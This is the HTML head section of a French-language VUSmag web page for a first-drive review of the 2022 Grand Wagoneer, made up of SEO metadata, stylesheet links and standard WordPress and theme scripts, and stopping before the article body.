

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/
body_size: 23189
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur &gt; VUSmag</title>

<link rel="stylesheet" href="https://vusmag-28b0.kxcdn.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.8.2" type="text/css" media="all" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vusmag.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur &gt; VUSmag" />
	<meta property="og:description" content="Un de mes voisins astucieux a remarqué le tout nouveau Grand Wagoneer 2022 garé devant ma maison alors qu&rsquo;il attendait d&rsquo;être récupéré après une journée de conduite. Son commentaire a été bref, mais percutant : « Encore un énorme VUS ? » Il faisait également allusion au fait que l&rsquo;un des principaux concurrents du Grand Wagoneer se [&hellip;]" />
	<meta property="og:url" content="http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/" />
	<meta property="og:site_name" content="VUSmag" />
	<meta property="article:published_time" content="2021-08-16T04:01:03+00:00" />
	<meta property="article:modified_time" content="2021-08-12T18:56:01+00:00" />
	<meta property="og:image" content="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mathieu St-Pierre" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Mathieu St-Pierre" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/","url":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/","name":"Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur > VUSmag","isPartOf":{"@id":"http://vusmag.com/#website"},"primaryImageOfPage":{"@id":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#primaryimage"},"image":{"@id":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#primaryimage"},"thumbnailUrl":"https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg","datePublished":"2021-08-16T04:01:03+00:00","dateModified":"2021-08-12T18:56:01+00:00","author":{"@id":"http://vusmag.com/#/schema/person/517d6fa6d3032d517c3348946813a31b"},"breadcrumb":{"@id":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#primaryimage","url":"https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg","contentUrl":"https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg","width":1440,"height":960,"caption":"2022 Grand Wagoneer Series III | Photo: Olivier Delorme"},{"@type":"BreadcrumbList","@id":"http://luxurycarmagazine.com/premier-essai-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://vusmag.com/"},{"@type":"ListItem","position":2,"name":"Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur"}]},{"@type":"WebSite","@id":"http://vusmag.com/#website","url":"http://vusmag.com/","name":"VUSmag","description":"Site web automobile dédié aux véhicules utilitaires sports","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vusmag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"http://vusmag.com/#/schema/person/517d6fa6d3032d517c3348946813a31b","name":"Mathieu St-Pierre","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://vusmag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/496f546c571b905f74839e7bea2e36b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/496f546c571b905f74839e7bea2e36b8?s=96&d=mm&r=g","caption":"Mathieu St-Pierre"},"url":"https://vusmag.com/author/mstpierre/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VUSmag &raquo; Flux" href="https://vusmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VUSmag &raquo; Flux des commentaires" href="https://vusmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VUSmag &raquo; Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur Flux des commentaires" href="https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vusmag-28b0.kxcdn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='language-selector-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vusmag-28b0.kxcdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1726041714' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vusmag-28b0.kxcdn.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.0.99' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css' href='https://vusmag-28b0.kxcdn.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.0.99' type='text/css' media='all' />
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=6.6.4" id="language-selector-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.2" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.2" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://vusmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vusmag.com/wp-json/wp/v2/posts/8396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vusmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vusmag.com/?p=8396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vusmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vusmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F&#038;format=xml" />
<script type="text/javascript">var icl_lang = 'fr';var icl_home = 'http://vusmag.com/';</script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.8.2 stt:4,1;0" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b96bb8f35","wpRestUrl":"https:\/\/vusmag.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vusmag.com\/wp-admin\/","wpRestNonce":"0b96bb8f35","wpRestUrl":"https:\/\/vusmag.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/vusmag.com\/wp-admin\/","wpRestNonce":"0b96bb8f35","wpRestUrl":"https:\/\/vusmag.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8396};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vusmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/vusmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b80a390bc";
